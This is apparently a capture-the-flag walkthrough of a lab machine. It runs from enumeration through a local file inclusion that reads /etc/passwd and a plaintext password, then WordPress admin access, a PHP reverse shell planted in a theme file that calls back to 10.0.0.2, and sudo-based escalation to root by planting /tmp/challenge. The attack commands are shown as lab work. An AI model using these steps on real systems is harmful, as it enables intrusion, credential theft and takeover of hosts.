Nmap Scan
# Nmap 7.91 scan initiated Wed Oct 6 11:37:45 2021 as: nmap -T4 -p- -A -oA scan-advanced 10.9.9.25
Nmap scan report for ubuntu.cyber.range (10.9.9.25)
Host is up (0.00043s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8d:c5:20:23:ab:10:ca:de:e2:fb:e5:cd:4d:2d:4d:72 (RSA)
| 256 94:9c:f8:6f:5c:f1:4c:11:95:7f:0a:2c:34:76:50:0b (ECDSA)
|_ 256 4b:f6:f1:25:b6:13:26:d4:fc:9e:b0:72:9f:f4:69:68 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: HacknPentest
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3.13
OS details: Linux 3.13
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 21/tcp)
HOP RTT ADDRESS
1 0.20 ms pfSense.cyber.range (10.0.0.1)
2 0.34 ms ubuntu.cyber.range (10.9.9.25)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Oct 6 11:37:55 2021 -- 1 IP address (1 host up) scanned in 9.96 secondsService Enumeration
HTTP
This target is running a minimal amount of services – a web server on TCP/80 and a SSH server running on TCP/22. The choice is clear that I should look at the web server first. I load up the site, check the source, check for robots.txt. No immediate leads
File and Directory Enumeration
target=10.9.9.25
gobuster dir -u http://$target -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -t 100 -o gobuster-out -x php,html
/image.php (Status: 200) [Size: 147]
/wordpress (Status: 301) [Size: 310] [--> http://10.9.9.25/wordpress/]
/dev (Status: 200) [Size: 131]
/javascript (Status: 301) [Size: 311] [--> http://10.9.9.25/javascript/]
/index.php (Status: 200) [Size: 136]/wordpress

Check the page source for a WordPress version number <meta name="generator" content="WordPress 5.2.2"/>. I can see one of the author names is victor.
/dev
No additional subdirectories or files here.
/secrets.txt
Looks like you have got some secrets.
Ok I just want to do some help to you.
Do some more fuzz on every page of php which was finded by you. And if
you get any right parameter then follow the below steps. If you still stuck
Learn from here a basic tool with good usage for OSCP.
https://github.com/hacknpentest/Fuzzing/blob/master/Fuzz_For_Web
//see the location.txt and you will get your next move//Seems like a clue telling us to test parameters on any page with a .php extension. A parameter in this context would be something like http://10.9.9.25/page.php?parameter.
Parameter Testing
I start testing the index.php page first, and try what I think would be a few common parameter names. Looks like the index.php page takes a ?file parameter.
I try http://10.9.9.25/index.php?file=location.txt.
ok well Now you reah at the exact parameter
Now dig some more for next one
use 'secrettier360' parameter on some other php page for more fun.Now, we need to test the ?secrettier360 parameter on some other page. There is also an image.php page I could test on. http://10.9.9.25/image.php?secrettier360.
I get a success message – finally you got the right parameter – Let's keep going. Now, I know the correct parameter, let's try passing some common attacks as arguments.
Local File Inclusion (LFI)
curl http://10.9.9.25/image.php?secrettier360=../../../../../../../../etc/passwddaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
victor:x:1000:1000:victor,,,:/home/victor:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
saket:x:1001:1001:find password.txt file in my directory:/home/saket:
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologinThis line sticks out to me:
saket:x:1001:1001:find password.txt file in my directory:/home/saket:Looks like we should check /home/saket/password.txt.
curl http://10.9.9.25/image.php?secrettier360=../../../../../../../../home/saket/password.txt
follow_the_ippsecUnfortunately, this is not a valid SSH credential. However, it might be a valid password for WordPress.
WordPress Login

I remember earlier on the WordPress site, we found a possible username – victor. Let's try logging into the WordPress admin portal.
- Username:
victor - Password:
follow_the_ippsec
Success!
Exploit
This was a compound exploit:
- A local file inclusion exposed a plaintext password in a user's home directory
- Which allowed me to login to WordPress admin
- Now, I have found a WordPress theme with a writeable file called
secret.php

We can replace the PHP theme contents with a PHP reverse shell. When the theme page is loaded, the server will execute the PHP reverse shell code instead.
$ip = '10.0.0.2'; // CHANGE THIS
$port = 443; // CHANGE THISNow, back in Kali, I will start a listener on TCP/443.
Looking at the homepage, I can see the theme is being loaded from http://10.9.9.25/wordpress/wp-content/themes/twentynineteen/. If I load the page http://10.9.9.25/wordpress/wp-content/themes/twentynineteen/secret.php, the payload will run.
Post-Exploitation

User Flag
Enumerate
Current User
Click to expand
www-data@ubuntu:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
(root) NOPASSWD: /home/saket/enc
Operating System & Kernel
Click to expand
cat /etc/*release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=16.04
DISTRIB_CODENAME=xenial
DISTRIB_DESCRIPTION="Ubuntu 16.04.3 LTS"
NAME="Ubuntu"
VERSION="16.04.3 LTS (Xenial Xerus)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 16.04.3 LTS"
VERSION_ID="16.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
VERSION_CODENAME=xenial
UBUNTU_CODENAME=xenial
www-data@ubuntu:/$ uname -a
uname -a
Linux ubuntu 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
Users & Groups
Click to expand
www-data@ubuntu:/$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
victor:x:1000:1000:victor,,,:/home/victor:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
saket:x:1001:1001:find password.txt file in my directory:/home/saket:
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
www-data@ubuntu:/$ cat /etc/group
cat /etc/group
root:x:0:
daemon:x:1:
bin:x:2:
sys:x:3:
adm:x:4:syslog,victor
tty:x:5:
disk:x:6:
lp:x:7:
mail:x:8:
news:x:9:
uucp:x:10:
man:x:12:
proxy:x:13:
kmem:x:15:
dialout:x:20:
fax:x:21:
voice:x:22:
cdrom:x:24:victor
floppy:x:25:
tape:x:26:
sudo:x:27:victor
audio:x:29:pulse
dip:x:30:victor
www-data:x:33:
backup:x:34:
operator:x:37:
list:x:38:
irc:x:39:
src:x:40:
gnats:x:41:
shadow:x:42:
utmp:x:43:
video:x:44:
sasl:x:45:
plugdev:x:46:victor
staff:x:50:
games:x:60:
users:x:100:
nogroup:x:65534:
systemd-journal:x:101:
systemd-timesync:x:102:
systemd-network:x:103:
systemd-resolve:x:104:
systemd-bus-proxy:x:105:
input:x:106:
crontab:x:107:
syslog:x:108:
netdev:x:109:
messagebus:x:110:
uuidd:x:111:
ssl-cert:x:112:
lpadmin:x:113:victor
lightdm:x:114:
nopasswdlogin:x:115:
ssh:x:116:
whoopsie:x:117:
mlocate:x:118:
avahi-autoipd:x:119:
avahi:x:120:
bluetooth:x:121:
scanner:x:122:saned
colord:x:123:
pulse:x:124:
pulse-access:x:125:
rtkit:x:126:
saned:x:127:
victor:x:1000:
sambashare:x:128:victor
mysql:x:129:
saket:x:1001:
Interesting Files
/opt/backup/server_database/backup_pass
your password for backup_database file enc is
"backup_password"
Enjoy!www-data can run /home/saket/enc with passwordless sudo. I try running the script with the password backup_password and it generates these files:
-rw-r--r-- 1 root root 237 Oct 6 22:01 enc.txt
-rw-r--r-- 1 root root 123 Oct 6 22:01 key.txtI inspect the contents of both files.
cat enc.txt
nzE+iKr82Kh8BOQg0k/LViTZJup+9DReAsXd/PCtFZP5FHM7WtJ9Nz1NmqMi9G0i7rGIvhK2jRcGnFyWDT9MLoJvY1gZKI2xsUuS3nJ/n3T1Pe//4kKId+B3wfDW/TgqX6Hg/kUj8JO08wGe9JxtOEJ6XJA3cO/cSna9v3YVf/ssHTbXkb+bFgY7WLdHJyvF6lD/wfpY2ZnA1787ajtm+/aWWVMxDOwKuqIT1ZZ0Nw4=
cat key.txt
I know you are the fan of ippsec.
So convert string "ippsec" into md5 hash and use it to gain yourself in your real form.The contents of enc.txt is an AES-256 hash. The contents of key.txt tells us how to reverse the hash. We must make an MD5 hash of the string ippsec and then use that as the key to reverse the hash.
Use custom PowerShell function to create a MD5 hash of the string ippsec
. ./Convert-StringToHash.ps1
Convert-StringToHash -HashingAlgorithm MD5 -String 'ippsec'
366a74cb3c959de17d61db30591c39d1Now, I can use openssl to reverse the hash in enc.txt.
openssl enc -a -d -in enc.txt -K '33363661373463623363393539646531376436316462333035393163333964310a' -aes-256-ecb 2>/dev/null-ainput is base64-ddecoding-ininput file-Kkey to decrypt (must be in hex notation) seeman openssl-enc- The initial key --
MD5hash ofippsec-- is not valid hex key echo md5hash | xxd -pto output the string in hex bytes
- The initial key --
-aes-256-ecbcipher type
Dont worry saket one day we will reach to
our destination very soon. And if you forget
your username then use your old password
==> "tribute_to_ippsec"
Victor,Privilege Escalation
Lateral to Saket
Using the information from the enc.txt file, I moved laterally to the saket user with the password, tribute_to_ippsec.
I check for additional sudo privileges.

(root) NOPASSWD: /home/victor/undefeated_victorTry running the file listed in the output.
sudo /home/victor/undefeated_victor
if you can defeat me then challenge me in front of you
/home/victor/undefeated_victor: 2: /home/victor/undefeated_victor: /tmp/challenge: not foundThe /tmp/challenge: not found error tells me that I should be able to create this file and use script to escalate to the root user account.
echo '#!/bin/bash' > /tmp/challenge
echo '/bin/bash -ip' >> /tmp/challenge
chmod +x /tmp/challengeTry running the file again.
root.txt
b2b17036da1de94cfb024540a8e7075a
